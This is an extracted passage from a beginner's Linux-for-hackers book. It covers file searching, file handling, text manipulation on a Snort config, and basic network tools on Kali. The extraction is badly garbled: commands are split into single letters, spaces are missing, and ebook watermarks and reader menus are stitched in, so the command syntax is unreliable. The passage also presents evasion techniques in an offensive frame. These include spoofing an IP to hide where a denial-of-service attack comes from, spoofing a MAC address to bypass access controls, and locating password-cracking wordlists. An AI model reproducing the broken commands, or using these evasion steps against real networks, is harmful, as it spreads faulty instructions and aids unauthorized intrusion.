see in which directories it should look for aircrack­ng:
kali >whi
c
ha
i
r
c
r
a
c
k
n
g
/usr/bin/aircrack­ng
Here, whichwas able to find a single binary file in the directories listed in the PATH
variable. At minimum, these directories usually include /usr/bin, but may include
/usr/sbin and maybe a few others.
Performing More Powerful Searches with find
The findcommand is the most powerful and flexible of the searching utilities. It is
capable of beginning your search in any designated directory and looking for a number
of different parameters, including, of course, the filename but also the date of creation
or modification, the owner, the group, permissions, and the size.
Here’s the basic syntax for find:
find dire
c
t
o
r
yo
p
t
i
o
n
se
x
p
r
e
s
sion
So, if I wanted to search for a file with the name apache2 (the open source web server)
starting in the root directory, I would enter the following:
kali >fin
d/➊ t
y
p
ef➋ n
a
m
eapache2
➌
First I state the directory in which to start the search, in this case /➊. Then I specify
which type of file to search for, in this case ffor an ordinary file ➋. Last, I give the name
of the file I’m searching for, in this case apache2➌.
My results for this search are shown here:
kali >fin
d /t
y
p
efn
a
m
ea
pache2
/usr/lib/apache2/mpm­itk/apache2
/usr/lib/apache2/mpm­event/apache2
/usr/lib/apache2/mpm­worker/apache2
/usr/lib/apache2/mpm­prefork/apache2
/etc/cron.daily/apache2
WOW! eBook
www.wowebook.org
/etc/logrotate.d/apache2
/etc/init.d/apache2
/etc/default/apache2
The findcommand started at the top of the filesystem (/), went through every directory
looking for apache2 in the filename, and then listed all instances found.
As you might imagine, a search that looks in every directory can be slow. One way to
speed it up is to look only in the directory where you would expect to find the file(s) you
need. In this case, we are looking for a configuration file, so we could start the search in
the /etc directory, and Linux would only search as far as its subdirectories. Let’s try it:
kali >fin
d/
e
t
ct
y
p
efn
a
m
eapache2
/etc/init.d/apache2
/etc/logrotate.d/apache2
/etc/cron.daily/apache2
This much quicker search only found occurrences of apache2 in the /etc directory and
its subdirectories. It’s also important to note that unlike some other search commands,
finddisplays
only exact name matches. If the file apache2 has an extension, such as
apache2.conf, the search will not find a match. We can remedy this limitation by using
wildcards, which enable us to match multiple characters. Wildcards come in a few
different forms: *.,?and [].
Let’s look in the /etc directory for all files that begin with apache2 and have any
extension. For this, we could write a findcommand using the following wildcard:
kali >fin
d/
e
t
ct
y
p
efn
a
m
eapache2.*
/etc/apache2/apache2.conf
When we run this command, we find that there is one file in the /etc directory that fits
the apache2.*pattern. When we use a period followed by the *wildcard, the terminal
looks for any extension after the filename apache2. This can be a very useful technique
for finding files where you don’t know the file extension.
When I run this command, I find two files that start with apache2 in the /etc directory,
including the apache2.conf file.
WOW! eBook
www.wowebook.org
A QUICK LOOK AT WILDCARDS
Let’s say we’re doing a search on a directory that has the files cat, hat, what,
and bat. The ?wildcard is used to represent a single character, so a search
for ?atwould find hat, cat, and bat but not what, because at in this filename is
preceded by two letters. The []wildcard is used to match the characters that
appear inside the square brackets. For example, a search for [c,b]atwould
match cat and bat but not hat or what. Among the most widely used
wildcards is the asterisk (*), which matches any character(s) of any length,
from none to an unlimited number of characters. A search for *at, for
example, would find cat, hat, what, and bat.
Filtering with grep
Very often when using the command line, you’ll want to search for a particular
keyword. For this, you can use the grepcommand as a filter to search for keywords.
The grepcommand is often used when output is piped from one command to another. I
cover piping in Chapter 2, but for now, suffice it to say that Linux (and Windows for
that matter) allows us to take the output of one command and send it as input to
another command. This is called piping, and we use the |command to do it (the | key is
usually above the ENTER key on your keyboard).
The pscommand is used to display information about processes running on the
machine. We cover this in more detail in Chapter 6, but for this example, suppose I
want to see all the processes running on my Linux system. In this case, I can use the ps
(processes) command followed by the auxswitches to specify which process information
to display, like so:
kali >psa
u
x
This provides me with a listing of all the processes running in this system—but what if I
just want to find one process to see if it is running?
I can do this by piping the output from psto grepand searching for a keyword. For
instance, to find out whether the apache2 service is running, I would enter the
following.
WOW! eBook
www.wowebook.org
kali >psa
u
x|g
r
e
pa
p
a
c
h
e
2
root 4851 0.2 0.7 37548 7668 ? Ss 10:14 0:00 /usr/sbin/apache2 ­k start
root 4906 0.0 0.4 37572 4228 ? S 10:14 0:00 /usr/sbin/apache2 ­k start
root 4910 0.0 0.4 37572 4228 ? Ss 10:14 0:00 /usr/sbin/apache2 ­k start
­­snip­­
This command tells Linux to display all my services and then send that output to grep,
which will look through the output for the keyword apache2 and then display only the
relevant output, thus saving me considerable time and my eyesight.
MODIFYING FILES AND DIRECTORIES
Once you’ve found your files and directories, you’ll want to be able to perform actions
on them. In this section, we look at how to create files and directories, copy files,
rename files, and delete files and directories.
Creating Files
There are many ways to create files in Linux, but for now we’ll just look at two simple
methods. The first is cat, which is short for concatenate, meaning to combine pieces
together (not a reference to your favorite domesticated feline). The catcommand is
generally used for displaying the contents of a file, but it can also be used to create
small files. For creating bigger files, it’s better to enter the code in a text editor such as
vim, emacs, leafpad, gedit, or kate and then save it as a file.
Concatenation with cat
The catcommand followed by a filename will display the contents of that file, but to
create a file, we follow the catcommand with a redirect, denoted with the >symbol, and
a name for the file we want to create. Here’s an example:
kali >cat>h
a
c
k
i
n
g
s
k
i
l
l
s
Hacking is the most valuable skill set of the 21st century!
When you press ENTER, Linux will go into interactive mode and wait for you to start
entering content for the file. This can be puzzling because the prompt disappears, but if
you simply begin typing, whatever you enter will go into the file (in this case,
hackingskills). Here, I entered Hackingisthemostvaluableskillsetofthe21stcentury!.
To exit and return to the prompt, I press CTRL­D. Then, when I want to see what’s in
the file hackingskills, I enter the following:
WOW! eBook
www.wowebook.org
kali >cath
a
c
k
i
n
g
s
k
i
l
l
s
Hacking is the most valuable skill set of the 21st century!
If you don’t use the redirect symbol, Linux will spit back the contents of your file.
To add, or append, more content to a file, you can use the catcommand with a double
redirect (>>), followed by whatever you want to add to the end of the file. Here’s an
example:
kali >cat>
>h
a
c
k
i
n
g
s
k
i
l
l
s
Everyone should learn hacking
Linux once again goes into interactive mode, waiting for content to append to the file.
When I enter Everyoneshouldlearnhackingand press CTRL­D, I am returned to the
prompt. Now, when I display the contents of that file with cat, I can see that the file has
been appended with Everyoneshouldlearnhacking, as shown here:
kali >cath
a
c
k
i
n
g
s
k
i
l
l
s
Hacking is the most valuable skill set of the 21st century! Everyone should
learn hacking
If I want to overwrite the file with new information, I can simply use the catcommand
with a single redirect again, as follows:
kali >cat>h
a
c
k
i
n
g
s
k
i
l
l
s
Everyone in IT security without hacking skills is in the dark
kali >cath
a
c
k
i
n
g
s
k
i
l
l
s
Everyone in IT security without hacking skills is in the dark
As you can see here, Linux goes into interactive mode, and I enter the new text and then
exit back to the prompt. When I once again use catto see the content of the file, I see
that my previous words have been overwritten with the latest text.
File Creation with touch
The second command for file creation is touch. This command was originally developed
so a user could simply touch a file to change some of its details, such as the date it was
created or modified. However, if the file doesn’t already exist, this command creates
that file by default.
WOW! eBook
www.wowebook.org
Let’s create newfile with touch:
kali >tou
c
hn
e
w
f
i
l
e
Now when I then use ls–lto see the long list of the directory, I see that a new file has
been created named newfile. Note that its size is 0because there is no content in
newfile.
Creating a Directory
The command for creating a directory in Linux is mkdir, a contraction of make directory.
To create a directory named newdirectory, enter the following command:
kali >mkd
i
rn
e
w
d
i
r
e
c
t
o
r
y
To navigate to this newly created directory, simply enter this:
kali >cdn
e
w
d
i
r
e
c
t
o
r
y
Copying a File
To copy files, we use the cpcommand. This creates a duplicate of the file in the new
location and leaves the old one in place.
Here, we’ll create the file oldfile in the root directory with touchand copy it to
/root/newdirectory, renaming it in the process and leaving the original oldfile in place:
kali >tou
c
ho
l
d
f
i
l
e
kali >cpo
l
d
f
i
l
e /
r
o
o
t
/
n
e
w
d
i
rectory/newfile
Renaming the file is optional and is done simply by adding the name you want to give it
to the end of the directory path. If you don’t rename the file when you copy it, the file
will retain the original name by default.
When we then navigate to newdirectory, we see that there is an exact copy of oldfile
called newfile:
kali >cdn
e
w
d
i
r
e
c
t
o
r
y
kali >ls
WOW! eBook
www.wowebook.org
newfile oldfile
Renaming a File
Unfortunately, Linux doesn’t have a command intended solely for renaming a file, as
Windows and some other operating systems do, but it does have the mv(move)
command.
The mvcommand can be used to move a file or directory to a new location or simply to
give an existing file a new name. To rename newfile to newfile2, you would enter the
following:
kali >mvn
e
w
f
i
l
en
e
w
f
i
l
e
2
kali >ls
oldfile newfile2
Now when you list (ls) that directory, you see newfile2 but not newfile, because it has
been renamed. You can do the same with directories.
Removing a File
To remove a file, you can simply use the rmcommand, like so:
kali >rmn
e
w
f
i
l
e
2
If you now do a long listing on the directory, you can confirm that the file has been
removed.
Removing a Directory
The command for removing a directory is similar to the rmcommand for removing files
but with dir(for directory) appended, like so:
kali >rmd
i
rn
e
w
d
i
r
e
c
t
o
r
y
rmdir:failed to remove 'newdirectory': Directory not empty
It’s important to note that rmdirwill not remove a directory that is not empty, but will
give you a warning message that the “directory is not empty,” as you can see in this
WOW! eBook
www.wowebook.org
example. You must first remove all the contents of the directory before removing it.
This is to stop you from accidentally deleting objects you didn’t intend to delete.
If you do want to remove a directory and its content all in one go, you can use the -r
switch after rm, like so:
kali >rmrn
e
w
d
i
r
e
c
t
o
r
y
Just a word of caution, though: be wary of using the -roption with rm, at least at first,
because it’s very easy to remove valuable files and directories by mistake. Using rm-rin
your home directory, for instance, would delete every file and directory there—probably
not what you were intending.
GO PLAY NOW!
Now that you have some basic skills for navigating around the filesystem, you can play
with your Linux system a bit before progressing. The best way to become comfortable
with using the terminal is to try out your newfound skills right now. In subsequent
chapters, we will explore farther and deeper into our hacker playground.
EXERCISES
Before you move on to Chapter 2, try out the skills you learned from this
chapter by completing the following exercises:
1.
Use the
lscommand
from the root (/
) directory to explore the
directory structure of Linux. Move to each of the directories with
the
cdcommand
and run
pw
dto
verify where you are in the directory
structure.
2.
Use the
whoamicommand
to verify which user you are logged in as.
3.
Use the
locatecommand
to find wordlists that can be used for
password cracking.
4.
Use the
catcommand
to create a new file and then append to that
file. Keep in mind that
>redirects
input to a file and
>>appends
to a
file.
5.
Create a new directory called hackerdirectory and create a new file in
that directory named hackedfile. Now copy that file to your /root
directory and rename it secretfile.
WOW! eBook
www.wowebook.org
Playlists
2
History
Topics
TEXT MANIPULATION
Tutorials
Offers & Deals
Highlights
Settings
Support
In Linux, nearly everything you deal with directly is a file, and most often these will be text
files; for instance, all configuration files in Linux are text files. So to reconfigure an
Sign Out
application, you simply open the configuration file, change the text, save the file, and then
restart the application—your reconfiguration is complete.
With so many text files, manipulating text becomes crucial in managing Linux and Linux
applications. In this chapter, you’ll use several commands and techniques for manipulating
text in Linux.
For illustrative purposes, I’ll use files from the world’s best network intrusion detection
system (NIDS), Snort, which was first developed by Marty Roesch and is now owned by
Cisco. NIDSs are commonly used to detect intrusions by hackers, so if you want to be a
successful hacker, you must be familiar with the ways NIDSs can deter attacks and the ways
you can abuse them to avoid detection.
NOTE
If the version of Kali Linux you’re using doesn’t come preinstalled with Snort, you
can download the files from the Kali repository by entering apt-getinstallsnort.
VIEWING FILES
As demonstrated in Chapter 1, the most basic text display command is probably cat, but it has
WOW! eBook
www.wowebook.org
its limitations. Use catto display the Snort config file (snort.conf) found in/etc/snort (see
Listing 2­1).
kali >c
a
t/
e
t
c
/
s
n
o
r
t
/
s
n
o
r
t
.
c
o
n
f
Listing 2­1: Displaying snort.conf in the terminal window
Your screen should now display the entire snort.conf file, which will stream until it comes to
the end of the file, as shown here. This isn’t the most convenient or practical way to view and
work with this file.
# include $SO_RULE_PATH/exploit.rules
# include $SO_RULE_PATH/exploit.rules
# include $SO_RULE_PATH/exploit.rules
# include $SO_RULE_PATH/exploit.rules
# include $SO_RULE_PATH/exploit.rules
­­s
n
i
p­­
# event thresholding or suppressions commands...
kali >
In the following two sections, I will show you the headand tailcommands, which are two
methods for displaying just part of a file’s content in order to more easily view the key
content.
Taking the Head
If you just want to view the beginning of a file, you can use the headcommand. By default, this
command displays the first 10 lines of a file. The following command, for instance, shows you
the first 10 lines of snort.conf:
kali >h
e
a
d/
e
t
c
/
s
n
o
r
t
/
s
n
o
r
t
.
c
o
n
f
#­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­
# VRT Rules Packages Snort.conf
#
# For more information visit us at:
­­s
n
i
p­­
#Snort bugs:bugs@snort.org
If you want to see more or fewer than the default 10 lines, enter the quantity you want with
WOW! eBook
www.wowebook.org
the dash (-) switch after the call to headand before the filename. For example, if you want to
see the first 20 lines of the file, you would enter the command shown at the top of Listing 2­2.
kali >h
e
a
d2
0/
e
t
c
/
s
n
o
r
t
/
s
n
o
r
t
.conf
#­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­­
#VRT Rule Packages Snort.conf
#
#For more information visit us at:
#.
#.
#.
#Options : ­­enable­gre ­­enable­mpls ­­enable­targetbased
­­enable­ppm ­­enable­perfprofiling enable­zlib ­­enable­act
live­response ­­enable­normalizer ­­enable­reload ­­enable­react
Listing 2­2: Displaying the first 20 lines of snort.conf in the terminal window
You should see only the first 20 lines of snort.conf displayed in your terminal window.
Grabbing That Tail
The tailcommand is similar to the headcommand, but it’s used to view the last lines of a file.
Let’s use it on snort.conf:
kali >t
a
i
l/
e
t
c
/
s
n
o
r
t
/
s
n
o
r
t
.
c
o
n
f
#include $SO_RULE_PATH/smtp.rules
#include $SO_RULE_PATH/specific­threats.rules
#include $SO_RULE_PATH/web­activex.rules
#include $SO_RULE_PATH/web­client.rules
#include $SO_RULE_PATH/web­iis.rules
#include $SO_RULE_PATH/web­miscp.rules
#Event thresholding and suppression commands. See threshold.conf
Notice that this command displays some of the last includelines of the rules files, but not all of
them, because similar to head, the default for tailis to show 10 lines. You can display more
lines by grabbing the last 20 lines of snort.conf. As with the headcommand, you can tell tail
how many lines to display by entering a dash (-) and then the number of lines between the
command and the filename, as shown in Listing 2­3.
kali >t
a
i
l2
0/
e
t
c
/
s
n
o
r
t
/
s
n
o
r
t
.conf
#include $SO_RULE_PATH/chat.rules
WOW! eBook
www.wowebook.org
#include $SO_RULE_PATH/chat.rules
#include $SO_RULE_PATH/chat.rules
­­s
n
i
p­­
#Event thresholding or suppression commands. See theshold.conf
Listing 2­3: Displaying the last 20 lines of snort.conf in the terminal window
Now we can view nearly all the includelines of the rules files on one screen.
Numbering the Lines
Sometimes—especially with very long files—we may want the file to display line numbers.
Since snort.conf has more than 600 lines, line numbers would be useful here. This makes it
easier to reference changes and come back to the same place within the file.
To display a file with line numbers, we use the nl(number lines) command. Simply enter the
command shown in Listing 2­4.
kali >n
l/
e
t
c
/
s
n
o
r
t
/
s
n
o
r
t
.
c
o
n
f
612
#################################################################
613 #dynamic library rules
614 #include $SO_RULE_PATH/bad­traffic.rules
615 #include $SO_RULE_PATH/chat.rules
­­s
n
i
p­­
630 #include $SO_RULE_PATH/web­iis.rules
631 #include $SO_RULE_PATH/web­misc.rules
Listing 2­4: Displaying line numbers in terminal output
Each line now has a number, making referencing much easier.
FILTERING TEXT WITH GREP
The command grepis probably the most widely used text manipulation command. It lets you
filter the content of a file for display. If, for instance, you want to see all lines that include the
word output in your snort.conf file, you could use catand ask it to display only those lines
(see Listing 2­5).
kali >c
a
t/
e
t
c
/
s
n
o
r
t
/
s
n
o
r
t
.
c
o
n
f|grepoutput
# 6) Configure output plugins
# Step #6: Configure output plugins
# output unified2: filename merged.log, limit 128, nostamp, mpls_event_types,
vlan_event_types
WOW! eBook
www.wowebook.org
output unified2: filename merged.log, limit 128, nostamp, mpls_event_types,
vlan_event_types
# output alert_unified2: filename merged.log, limit 128, nostamp
# output log_unified2: filename merged.log, limit 128, nostamp
# output alert_syslog: LOG_AUTH LOG_ALERT
# output log_tcpdump: tcpdump.log
Listing 2­5: Displaying lines with instances of the keyword or phrase specified by grep
This command will first view snort.conf and then use a pipe (|) to send it to grep, which will
take the file as input, look for lines with occurrences of the word output, and display only
those lines. The grepcommand is a very powerful and essential command for working in
Linux, because it can save you hours of searching for every occurrence of a word or command
in a file.
Hacker Challenge: Using grep, nl, tail, and head
Let’s say you want to display the five lines immediately before a line that says #Step#6:
Configureoutputpluginsusing
at least four of the commands you just learned. How would you
do it? (Hint: there are many more options to these commands than those we’ve discussed.
You can learn more commands by using the built­in Linux command man. For example, man
tailwill
show the help file for the tailcommand.)
There are many ways to solve this challenge; here, I show you which lines to change to do it
one way, and your job is to find another method.
Step 1
kali >n
l
/
e
t
c
/
s
n
o
r
t
.
c
o
n
f|g
r
e
poutput
34 # 6) Configure output plugins
512 # Step #6: Configure output plugins
518 # output unified2: filename merged.log, limit 128, nostamp, mpls_event_types,
vlan_event_types
521 # output alert_unified2: filename snort.alert, limit 128, nostamp
522 # output log_unified2: filename snort.log, limit 128, nostamp
525 # output alert_syslog: LOG_AUTH LOG_ALERT
528 # output log_tcpdump: tcpdump.log
We can see that the line #Step#6:Configureoutputpluginsis line 512, and we know we want the
five lines preceding line 512 as well as line 512 itself (that is, lines 507 to 512).
Step 2
kali >t
a
i
ln
+
5
0
7/
e
t
c
/
s
n
o
r
t
/
s
n
ort.conf|head-n6
WOW! eBook
www.wowebook.org
nested_ip inner, \
whitelist $WHITE_LIST_PATH/white_list.rules, \
blacklist $BLACK_LIST_PATH/black_list.rules
###################################################
# Step #6: Configure output plugins
Here, we use tailto start at line 507 and then output into head, and we return just the top six
lines, giving us the five lines preceding the Step#6line, with that line included.
USING SED TO FIND AND REPLACE
The sedcommand lets you search for occurrences of a word or a text pattern and then
perform some action on it. The name of the command is a contraction of stream editor,
because it follows the same concept as a stream editor. In its most basic form, sedoperates
like the Find and Replace function in Windows.
Search for the word mysql in the snort.conf file using grep, like so:
kali >c
a
t/
e
t
c
/
s
n
o
r
t
/
s
n
o
r
t
.
c
o
n
f|grepmysql
include $RULE_PATH/mysql.rules
#include $RULE_PATH/server­mysql.rules
You should see that the grepcommand found two occurrences of mysql.
Let’s say you want sedto replace every occurrence of mysql with MySQL (remember, Linux is
case sensitive) and then save the new file to snort2.conf. You could do this by entering the
command shown in Listing 2­6.
kali >s
e
ds
/
m
y
s
q
l
/
M
y
S
Q
L
/
g/
e
t
c
/
snort/snort.conf>snort2.conf
Listing 2­6: Using sedto find and replace keywords or phrases
The scommand performs the search: you first give the term you are searching for (mysql)
and then the term you want to replace it with (MySQL), separated by a slash (/). The g
command tells Linux that you want the replacement performed globally. Then the result is
saved to a new file named snort2.conf.
Now, when you use grepwith snort2.conf to search for mysql, you’ll see that no instances
were found, but when you search for MySQL, you’ll see two occurrences.
kali >c
a
ts
n
o
r
t
2
.
c
o
n
f|g
r
e
pM
y
SQL
include $RULE_PATH/MySQL.rules
WOW! eBook
www.wowebook.org
#include $RULE_PATH/server­MySQL.rules
If you wanted to replace only the first occurrence of the term mysql, you would leave out the
trailing gcommand.
kali >s
e
ds
/
m
y
s
q
l
/
M
y
S
Q
L
/s
n
o
r
t
.
conf>snort2.conf
You can also use the sedcommand to find and replace any specific occurrence of a word
rather than all occurrences or just the first occurrence. For instance, if you want to replace
only the second occurrence of the word mysql, simply place the number of the occurrence (in
this case, 2) at the end of the command:
kali >s
e
ds
/
m
y
s
q
l
/
M
y
S
Q
L
/
2s
n
o
r
t
.conf>snort2.conf
This command affects only the second occurrence of mysql.
VIEWING FILES WITH MORE AND LESS
Although catis a good utility for displaying files and creating small files, it certainly has its
limitations when displaying large files. When you use catwith snort.conf, the file scrolls
through every page until it comes to the end, which is not very practical if you want to glean
any information from it.
For working with larger files, we have two other viewing utilities: moreand less.
Controlling the Display with more
The morecommand displays a page of a file at a time and lets you page down through it using
the ENTER key. It’s the utility that the man pages use, so let’s look at it first. Open snort.conf
with the morecommand, as shown in Listing 2­7.
kali >m
o
r
e/
e
t
c
/
s
n
o
r
t
/
s
n
o
r
t
.
c
o
n
f
­­s
n
i
p­­
#
Snort build options:
# Options: ­­enable­gre ­­enable­mpls ­­enable­targetbased
­­enable­ppm ­­enable­perfprofiling enable­zlib ­­enable­active
­response ­­enable­normalizer ­­enable­reload ­­enable­react
­­enable­flexresp3
#
­­More­­(2%)
Listing 2­7: Using moreto display terminal output one page at a time
WOW! eBook
www.wowebook.org
Notice that moredisplays only the first page and then stops, and it tells us in the lower­left
corner how much of the file is shown (2 percent in this case). To see additional lines or pages,
press ENTER. To exit more, enter q(for quit).
Displaying and Filtering with less
The lesscommand is very similar to more, but with additional functionality—hence, the
common Linux aficionado quip, “Less is more.” With less, you can not only scroll through a
file at your leisure, but you can also filter it for terms. As in Listing 2­8, open snort.conf with
less
.
kali >l
e
s
s/
e
t
c
/
s
n
o
r
t
/
s
n
o
r
t
.
c
o
n
f
­­s
n
i
p­­
#
Snort build options:
# Options: ­­enable­gre ­­enable­mpls ­­enable­targetbased
­­enable­ppm ­­enable­perfprofiling enable­zlib ­­enable­active
­response ­­enable­normalizer ­­enable­reload ­­enable­react
/etc/snort/snort.conf
Listing 2­8: Using lessto both display terminal output a page at a time and filter results
Notice in the bottom left of the screen that lesshas highlighted the path to the file. If you
press the forward slash (/) key, lesswill let you search for terms in the file. For instance, when
you first set up Snort, you need to determine how and where you want to send your intrusion
alert output. To find that section of the configuration file, you could simply search for output,
like so:
#
Snort build options:
# Options: ­­enable­gre ­­enable­mpls ­­enable­targetbased
­­enable­ppm ­­enable­perfprofiling enable­zlib ­­enable­active
­response ­­enable­normalizer ­­enable­reload ­­enable­react
/output
This will immediately take you to the first occurrence of output and highlight it. You can then
look for the next occurrence of output by typing n(for next).
# Step #6: Configure o
u
t
p
u
tplugins
# For more information, see Snort Manual, Configuring Snort ­ Output Modules
#####################################################################
#unified2
# Recommended for most installs
#o
u
t
p
u
tunified2: filename merged.log, limit 128, nostamp, mpls_event_types,
WOW! eBook
www.wowebook.org
vlan_event_types
o
u
t
p
u
tunified2: filename snort.log, limit 128, nostamp, mpls_event_types,
vlan_event_types
# Additional configuration for specific types of installs
#o
u
t
p
u
talert_unified2: filename snort.alert, limit 128, nostamp
#o
u
t
p
u
tlog_unified2: filename snort.log, limit 128, nostamp
# syslog
#o
u
t
p
u
talert_syslog: LOG_AUTH LOG_ALERT
:
As you can see, lesstook you to the next occurrence of the word output and highlighted all the
search terms. In this case, it went directly to the output section of Snort. How convenient!
SUMMARY
Linux has numerous ways of manipulating text, and each way comes with its own strengths
and weaknesses. We’ve touched on a few of the most useful methods in this chapter, but I
suggest you try each one out and develop your own feel and preferences. For example, I think
grepis
indispensable, and I use lesswidely, but you might feel different.
EXERCISES
Before you move on to Chapter 3, try out the skills you learned from this chapter by
completing the following exercises:
1.
Navigate to /usr/share/wordlists/metasploit. This is a directory of multiple
wordlists that can be used to brute force passwords in various passwordprotected devices using Metasploit, the most popular pentesting and
hacking framework.
2.
Use the
catcommand
3.
Use the
morecommand
to display the file passwords.lst.
4.
Use the
lesscommand
to view the file passwords.lst.
5.
Now use the
to view the contents of the file passwords.lst.
nlcommand
to place line numbers on the passwords in
passwords.lst. There should be 88,396 passwords.
6.
Use the
tailcommand
7.
Use the
catcommand
to see the last 20 passwords in passwords.lst.
to display passwords.lst and pipe it to find all the
passwords that contain 123.
WOW! eBook
www.wowebook.org
History
Topics
3
ANALYZING AND MANAGING NETWORKS
Tutorials
Offers & Deals
Highlights
Settings
Support
Understanding networking is crucial for any aspiring hacker. In many situations, you’ll
Signbe
Outhacking something over a network, and a good hacker needs to know how to connect
to and interact with that network. For example, you may need to connect to a computer
with your Internet Protocol (IP) address hidden from view, or you may need to redirect
a target’s Domain Name System (DNS) queries to your system; these kinds of tasks are
relatively simple but require a little Linux network know­how. This chapter shows you
some essential Linux tools for analyzing and managing networks during your network­
hacking adventures.
ANALYZING NETWORKS WITH IFCONFIG
The ifconfigcommand is one of the most basic tools for examining and interacting with
active network interfaces. You can use it to query your active network connections by
simply entering ifconfigin the terminal. Try it yourself, and you should see output
similar to Listing 3­1.
kali >ifconfig
➊eth0Linkencap:EthernetHWaddr 00:0c:29:ba:82:0f
➋inet addr:192.168.181.131 ➌Bcast:192.168.181.255 ➍Mask:255.255.255.0
­­snip­­
WOW! eBook
www.wowebook.org
➎lo Linkencap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
­­snip­­
➏wlan0 Link encap:EthernetHWaddr 00:c0:ca:3f:ee:02
Listing 3­1: Using ifconfigto get network information
As you can see, the command ifconfigshows some useful information about the active
network interfaces on the system. At the top of the output is the name of the first
detected interface, eth0➊, which is short for Ethernet0 (Linux starts counting at 0
rather than 1). This is the first wired network connection. If there were more wired
Ethernet interfaces, they would show up in the output using the same format (eth1, eth2,
and so on).
The type of network being used (Ethernet) is listed next, followed by HWaddrand an
address; this is the globally unique address stamped on every piece of network
hardware—in this case, the network interface card (NIC), usually referred to as the
media access control (MAC) address.
The second line contains information on the IP address currently assigned to that
network interface (in this case, 192.168.181.131 ➋); the Bcast➌, or broadcast address,
which is the address used to send out information to all IPs on the subnet; and finally
the network mask (Mask➍), which is used to determine what part of the IP address is
connected to the local network. You’ll also find more technical info in this section of the
output, but it’s beyond the scope of this Linux networking basics chapter.
The next section of the output shows another network connection called lo➎, which is
short for loopback address and is sometimes called localhost. This is a special software
address that connects you to your own system. Software and services not running on
your system can’t use it. You would use loto test something on your system, such as
your own web server. The localhost is generally represented with the IP address
127.0.0.1.
The third connection is the interface wlan0➏. This appears only if you have a wireless
interface or adapter, as I do here. Note that it also displays the MAC address of that
device (HWaddr).
This information from ifconfigenables you to connect to and manipulate your local area
network (LAN) settings, an essential skill for hacking.
WOW! eBook
www.wowebook.org
CHECKING WIRELESS NETWORK DEVICES WITH IWCONFIG
CHECKING WIRELESS NETWORK DEVICES WITH IWCONFIG
If you have a wireless adapter, you can use the iwconfigcommand to gather crucial
information for wireless hacking such as the adapter’s IP address, its MAC address,
what mode it’s in, and more. The information you can glean from this command is
particularly important when you’re using wireless hacking tools like aircrack­ng.
Using the terminal, let’s take a look at some wireless devices with iwconfig(see Listing 3­
2).
kali >iwc
o
n
f
i
g
wlan0 IEEE 802.11bg ESSID:off/any
Mode:Managed Access Point: Not Associated Tx­Power=20 dBm
­­snip­­
lo no wireless extensions
eth0 no wireless extensions
Listing 3­2: Using iwconfigto get information on wireless adapters
The output here tells us that the only network interface with wireless extensions is wlan0,
which is what we would expect. Neither lonor eth0has any wireless extensions.
For wlan0, we learn what 802.11 IEEE wireless standards our device is capable of: band
g
, two
early wireless communication standards. Most wireless devices now include nas
well (nis the latest standard).
We also learn from iwconfigthe mode of the wireless extension (in this case, Mode:Managed,
in contrast to monitor or promiscuous mode). We’ll need promiscuous mode for
cracking wireless passwords.
Next, we can see that the wireless adapter is not connected (NotAssociated) to an access
point (AP) and that its power is 20 dBm, which represents the strength of signal. We’ll
spend more time with this information in Chapter 14.
CHANGING YOUR NETWORK INFORMATION
Being able to change your IP address and other network information is a useful skill
because it will help you access other networks while appearing as a trusted device on
those networks. For example, in a denial­of­service (DoS) attack, you can spoof your IP
so that that the attack appears to come
from another source, thus helping you evade IP
WOW! eBook
www.wowebook.org
capture during forensic analysis. This is a relatively simple task in Linux, and it’s done
with the ifconfigcommand.
Changing Your IP Address
To change your IP address, enter ifconfigfollowed by the interface you want to reassign
and the new IP address you want assigned to that interface. For example, to assign the
IP address 192.168.181.115 to interface eth0, you would enter the following:
kali >ifc
o
n
f
i
ge
t
h
01
9
2
.
1
6
8
.
1
81.115
kali >
When you do this correctly, Linux will simply return the command prompt and say
nothing. This is a good thing!
Then, when you again check your network connections with ifconfig, you should see
that your IP address has changed to the new IP address you just assigned.
Changing Your Network Mask and Broadcast Address
You can also change your network mask (netmask) and broadcast address with the
ifconfigcommand.
For instance, if you want to assign that same eth0interface with a
netmask of 255.255.0.0 and a broadcast address of 192.168.1.255, you would enter the
following:
kali >ifc
o
n
f
i
ge
t
h
01
9
2
.
1
6
8
.
1
81.115netmask255.255.0.0broadcast
192.168.
1
.
2
5
5
kali >
Once again, if you’ve done everything correctly, Linux responds with a new command
prompt. Now enter ifconfigagain to verify that each of the parameters has been
changed accordingly.
Spoofing Your MAC Address
You can also use ifconfigto change your MAC address (or HWaddr). The MAC address is
globally unique and is often used as a security measure to keep hackers out of networks
—or to trace them. Changing your MAC address to spoof a different MAC address is
almost trivial and neutralizes those security measures. Thus, it’s a very useful technique
for bypassing network access controls.
WOW! eBook
www.wowebook.org
To spoof your MAC address, simply use the ifconfigcommand’s downoption to take
down the interface (eth0in this case). Then enter the ifconfigcommand followed by the
interface name (hwfor hardware, etherfor Ethernet) and the new spoofed MAC address.
Finally, bring the interface back up with the upoption for the change to take place.
Here’s an example:
kali >ifc
o
n
f
i
ge
t
h
0d
o
w
n
kali >ifc
o
n
f
i
ge
t
h
0h
we
t
h
e
r00:11:22:33:44:55
kali >ifc
o
n
f
i
ge
t
h
0u
p
Now, when you check your settings with ifconfig, you should see that HWaddrhas changed
to your new spoofed IP address!
Assigning New IP Addresses from the DHCP Server
Linux has a Dynamic Host Configuration Protocol (DHCP) server that runs a daemon—
a process that runs in the background—called dhcpd, or the dhcp daemon. The DHCP
server assigns IP addresses to all the systems on the subnet and keeps log files of which
IP address is allocated to which machine at any one time. This makes it a great resource
for forensic analysts to trace hackers with after an attack. For that reason, it’s useful to
understand how the DHCP server works.
Usually, to connect to the internet from a LAN, you must have a DHCP­assigned IP.
Therefore, after setting a static IP address, you must return and get a new DHCP­
assigned IP address. To do this, you can always reboot your system, but I’ll show you
how to retrieve a new DHCP without having to shut your system down and restart it.
To request an IP address from DHCP, simply call the DHCP server with the command
dhclientfollowed
by the interface you want the address assigned to. Different Linux
distributions use different DHCP clients, but Kali is built on Debian, which uses
dhclient
. Therefore,
you can assign a new address like this:
kali >dhc
l
i
e
n
te
t
h
0
The dhclientcommand sends a DHCPDISCOVERrequest from the network interface specified
(here, eth0). It then receives an offer (DHCPOFFER) from the DHCP server (192.168.181.131
in this case) and confirms the IP assignment to the DHCP server with a dhcp request.
kali >ifc
o
n
f
i
g
WOW! eBook
www.wowebook.org
